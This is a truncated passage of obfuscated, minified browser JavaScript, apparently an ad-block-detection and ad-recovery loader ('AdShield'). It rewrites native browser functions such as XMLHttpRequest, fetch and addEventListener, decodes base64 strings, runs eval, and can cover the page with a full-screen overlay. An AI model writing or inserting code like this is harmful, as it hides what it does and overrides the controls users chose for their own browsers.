timeout","OWptYW53eXF4MHM1NHp1dG82aA==","player","as_","(function(){","push","string","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","trim","contains","includes","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","stylesheet","HTMLFormElement","text/css","num","picrew.me","string-api","ddg/","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","__tcfapi not found within timeout","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","Version/","json","Object","document.querySelector","add","HTMLScriptElement","outerHTML","parentNode","error on contentWindow","stack","getOwnPropertyDescriptor","Failed to load website due to adblock: ","wrong googletag.pubads()","textContent","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","stopImmediatePropagation","prototype","top","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","Map","collect","defineProperty","entries","json.parse","ZmthZA==","scrollHeight","pubads","filter","(E2) Invalid protect url: ","focus/","inventory_name","ZWhvcg==","blob:","alphaStr","nextSibling","reject","removeEventListener","copyScriptElement","HTMLVideoElement","math-random","async","location","Navigator","edgios","googletag","__tcfapi","def","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","fetchLater","headers","set","replaceChild","970685GWoiGe","resources://","getItem","getDeviceInfo","from","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","eventId=","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","adshield","performance","<html></html>","crios","d2VneWpwenV4MzhxMmE5dm1pZm90","adshieldAvgRTT","cookie","String","pubkey","as-extra","PTZhMEc+UE9vMzdudj94JjFgXTJ0","call",", cfRay: ","isNaN","dataset","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","endpoint","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","string-try-catch","edg/","test/view/passed","a3luYg==","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","body","isFirefox","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","isSleipnir","error","728px","jkl","createObjectURL","srcdoc","hostname","profile","getAttributeNames","iterator","rtt","status code: ","v7.5.135","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","keyval","Failed to execute packing script","race","data-sdk","onLine","PerformanceEntry","AdShield API cmd","cadmus script blocked","tcloaded","innerHeight","fGAJJ1JxajZDTldIXUk4c3g3dTNm",", Script-Crc32: ","728","data","PerformanceResourceTiming","xhr.onreadystatechange not set","search","eventStatus","DocumentFragment","ping","[native code]","query","IntersectionObserverEntry","boundingClientRect","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","Element.remove","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","script not executed(inline)","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","src","status","intersectionRatio","replaceSync","calculatorsoup.com","referrer","origin","tagName","330845qFgFXY","atob","about:","poster","Invalid protect url: ","test/v1ew/failed","getAttribute","charset","matches","btoa","data:","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","charAt","cache_is_blocking_ads","flatMap","frameElement","can't access document.hidden","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","Failed to load script: ","wp-data","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","resources-v2://","getElementsByClassName","XMLHttpRequest.onreadystatechange","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","_as_res","url","load","script","hostage","getElementById","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","http","HTMLStyleElement","a2Zwdg==","frames","userAgent","currentScript","resource","History","parseFloat","error on googletag.pubads()","append","encodeURIComponent","Window_decodeURIComponent","URL","as-async","UserAgent","contentDocument","className","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","javascript:","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","message","hasAttribute","delete","Document","dXl5aw==","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","slice","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","concat","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","confirm","encodeURI","Clean.io Inc.","host","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","c3ZtbQ==","Loader aborted: ","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","cWJ1dw==","gecko/","dispatchEvent","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","addModule","encodedBodySize","Cf-Ray","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","cmVzZXJ2ZWQy","querySelector","div#contents","test","&message=","finally","Firefox/","warn","DOMTokenList","cmVzZXJ2ZWQx","getTime","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","setTimeout","941013sofMos","HTMLLinkElement","setImmediate","isSafari","statusText","https://html-load.com","XMLHttpRequest","revokeObjectURL","setHTMLUnsafe","promise tainted","tri","2nvNhFN","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","aXJycg==","parseFromString","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","matchAll","cachedResultIsInAdIframe","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","ar-v1","parent","char must be length 1","decodeURIComponent","document - link element","script:","as_modal_loaded","Failed to fetch script: ","MessageEvent","get","initial","setInterval","style","idx","getEntriesByType","SharedStorageWorklet","fxios/","/resources/v2/","AdShield API","fromEntries","samsungbrowser","title","replace","JSON","brave","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","https://cadmus.script.ac","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","Element_attributes","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","send","can't access user-agent","scrollX,Y","Array","sectionChange","nthChildOf","attributes","extra","overflow","getElementsByTagName","join","bottom","reserved1Input","map","YmphM3prZnZxbHRndTVzdzY3OG4=","charCodeAt","consents","adshieldMaxRTT","all","connection","@@toPrimitive must return a primitive value.","documentElement","Promise","property","log","document.head.appendChild, removeChild, childNodes","attributionSrc","&title=","fetchScript error(script malformed), url: ","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","bnh6bg==","navigator","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","scribd.com","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","isInRootIframe","querySelectorAll","outerHeight","link","utf-8","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","Range","fetchScript error(status: ","scrollX","catch","eWJmcQ==","innerText","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","setProperty","cnlwYQ==","content","writeln","_fa_","display","ar-yahoo-v1","loading","toString","Invalid protect url prefix: ","Element_innerHTML","name","CSSStyleDeclaration","close-error-report","min","sping","shift","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","scrollWidth","loader","duration","element-attributes","3490728uGuwYO","write","dmtkcw==","&request_id=","parentElement","abc","Blob","aXRoYw==","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","postMessage","TkduRThhX3kuRmpZTz00dzNdcDc=","Chrome/","number","eval","useragent","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","createElement","right","width not set properly","classList","cmVzZXJ2ZWQySW5wdXQ=","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","close","readyState","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","N3k6eDIxOF1VI05DfW5XYU1Te0w=","HTMLAnchorElement","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","Date.now is not a number","], X-Crc32: ","&type=negotiate_fail","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","setAttribute","firefox"];return(a0Q=function(){return e})()}(function(){const e=a0y,t=a0Q();for(;;)try{if(549240==-parseInt(e(709))/1+parseInt(e(814))/2*(parseInt(e(803))/3)+-parseInt(e(990))/4+-parseInt(e(623))/5+parseInt(e(925))/6+parseInt(e(467))/7+-parseInt(e(511))/8)break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),(()=>{"use strict";const e=a0y;var t={};t.g=function(){const e=a0y;if(e(487)==typeof globalThis)return globalThis;try{return this||new Function(e(411))()}catch(t){if(e(487)==typeof window)return window}}();const n=e=>{const t=a0y;let n=0;for(let o=0,r=e[t(426)];o<r;o++)n=(n<<5)-n+e[t(869)](o),n|=0;return n},o=class{static[e(1107)](){const t=e;var o,r;let i=arguments[t(426)]>0&&void 0!==arguments[0]?arguments[0]:t(466),c=!(arguments[t(426)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(419)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(550)+n(i+"_"+s),m=t(550)+n(i+"_"+l),f=t(550)+n(i+"_"+d);return u===m||u===f||m===f||!(null!==(o=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==o?o:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function r(t){const n=e;return(r=n(972)==typeof Symbol&&n(406)==typeof Symbol[n(666)]?function(e){return typeof e}:function(e){const t=n;return e&&t(972)==typeof Symbol&&e[t(438)]===Symbol&&e!==Symbol[t(586)]?t(406):typeof e})(t)}function i(t,n,o){const i=e;return c=function(e){const t=a0y;if(t(487)!=r(e)||!e)return e;var n=e[Symbol[t(1086)]];if(void 0!==n){var o=n[t(642)](e,t(553));if(t(487)!=r(o))return o;throw new TypeError(t(874))}return String(e)}(n),(n=i(406)==r(c)?c:c+"")in t?Object[i(591)](t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,t;var c}const c=8e3;class a{static[e(527)](t){this[e(439)]=t}static[e(831)](t){const n=e;let o=!(arguments[n(426)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(426)]>2&&void 0!==arguments[2]?arguments[2]:n(423);try{return o&&(t=s(t)),window[r][n(625)](t)}catch(e){return""}}static[e(621)](t,n){const o=e;let r=!(arguments[o(426)]>2&&void 0!==arguments[2])||arguments[2],i=arguments[o(426)]>3&&void 0!==arguments[3]?arguments[3]:o(423);try{if(r&&(t=s(t)),!this[o(439)])return window[i][o(542)](t,n);(async function(){const e=o,{enableGpp:r=!1}={},a=await function(){const{tcfTimeoutMs:e=c,requireTcString:t=!0}={};return new Promise((async(n,o)=>{const r=a0y;try{var i,a;await function(){const e=a0y;let t=arguments[e(426)]>0&&void 0!==arguments[0]?arguments[0]:c;return new Promise(((n,o)=>{const r=e,i=Date[r(419)](),c=()=>{const e=r;e(972)!=typeof window[e(615)]?Date[e(419)]()-i>t?o(new Error(e(568))):setTimeout(c,50):n(window[e(615)])};c()}))}(e);let s=!1;const l=e=>!(!e||r(679)!==e[r(688)]&&r(523)!==e[r(688)]||t&&!e[r(1060)]),d=(e,t)=>{const o=r;if(t&&!s&&l(e)){s=!0;try{var i,c;null===(i=(c=window)[o(615)])||void 0===i||i[o(642)](c,o(606),2,(()=>{}),e[o(434)])}catch{}n(e)}};null===(i=(a=window)[r(615)])||void 0===i||i[r(642)](a,r(1028),2,d),setTimeout((()=>{s||o(new Error(r(1121)))}),e)}catch(e){o(e)}}))}();if(!function(e){const t=a0y;var n,o;return!!(null!==(n=null===(o=e[t(1110)])||void 0===o?void 0:o[t(870)])&&void 0!==n?n:{})[1]}(a))throw new Error(e(473));let s;if(r)try{s=await function(){const t=e;let n=arguments[t(426)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(419)](),c=()=>{const t=r;t(972)!=typeof window[t(361)]?Date[t(419)]()-i>n?o(new Error(t(547))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(361)])||void 0===o||o[n(642)](r,n(1028),((t,o)=>{const r=n;o&&t&&(r(858)===t[r(507)]||r(495)===t[r(507)])&&e(t)})),null===(i=(c=window)[n(361)])||void 0===i||i[n(642)](c,n(339),((t,o)=>{o&&t&&e({eventName:n(832),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(797)](t)}return{result:await Promise[e(1019)]((o=>{const r=e;let{tcData:c,gppInfo:a}=o;window[i][r(542)](t,n)})({tcData:a,gppInfo:s})),tcData:a,gppInfo:s}})()[o(899)]((e=>{}))}catch(e){}}static[e(1133)](t){const n=e;let o=!(arguments[n(426)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(426)]>2&&void 0!==arguments[2]?arguments[2]:n(423);try{return o&&(t=s(t)),window[r][n(391)](t)}catch(e){}}}i(a,e(439),!1);const s=t=>""[e(771)](window[e(611)][e(776)],e(907))[e(771)](btoa(t));class l{static[e(528)](){const t=e;try{if(null!=window[t(885)][t(846)]&&t(528)===window[t(885)][t(846)][t(528)][t(914)])return!0}catch(e){}return!1}static[e(806)](){const t=e;try{if(l[t(528)]())return!1;const e=navigator[t(745)][t(1009)](),n=[t(1037)];return![t(410),t(520),t(650),t(510),t(1059),t(383),t(1119),t(634),t(959),t(401),t(565),t(1069),t(613)][t(489)]((n=>e[t(557)](n)))&&n[t(489)]((n=>e[t(557)](n)))}catch(e){}return!1}static[e(655)](){const t=e;try{if(l[t(528)]())return!1;const e=navigator[t(745)][t(1009)]();if(e[t(557)](t(599))||e[t(557)](t(838)))return!0;const n=[t(959)];return![t(410),t(520),t(650),t(510),t(1059),t(383),t(1119),t(634),t(401),t(565),t(1069),t(613)][t(489)]((n=>e[t(557)](n)))&&n[t(489)]((n=>e[t(557)](n)))}catch(e){}return!1}static[e(1129)](){const t=e;try{const e=navigator[t(745)][t(1009)]();return e[t(557)](t(973))&&e[t(557)](t(842))}catch(e){}return!1}static[e(657)](){const t=e;try{return navigator[t(745)][t(1009)]()[t(557)](t(462))}catch(e){}return!1}static[e(351)](){const t=e;return navigator[t(745)][t(1009)]()[t(557)](t(783))}}const d=(t,n)=>{const o=e;if(o(553)!=typeof t||o(553)!=typeof n)return!1;const r=t[o(426)],i=n[o(426)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(426)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(426)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},u=(t,n)=>{const o=e;if(o(553)!=typeof t||o(553)!=typeof n)return-1;const 